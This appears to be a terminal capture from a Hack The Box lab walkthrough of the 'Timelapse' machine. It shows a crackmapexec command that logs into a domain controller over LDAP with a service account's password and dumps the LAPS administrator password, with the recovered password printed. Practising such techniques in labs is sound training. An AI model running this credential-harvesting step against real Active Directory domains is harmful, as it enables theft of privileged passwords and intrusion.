 ┌─[sirius@ParrotOS]─[~]
└──╼ $ crackmapexec ldap dc01.timelapse.htb -d timelapse.htb -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' --module laps
SMB dc01.timelapse.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
LDAP dc01.timelapse.htb 389 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
LAPS dc01.timelapse.htb 389 DC01 [*] Getting LAPS Passwords
LAPS dc01.timelapse.htb 389 DC01 Computer: DC01$ Password: 40QuBzQP197+x}n14sZ4{(3!
┌─[sirius@ParrotOS]─[~]
└──╼ $
Hack The Box
PEN-TESTING LABS
Trash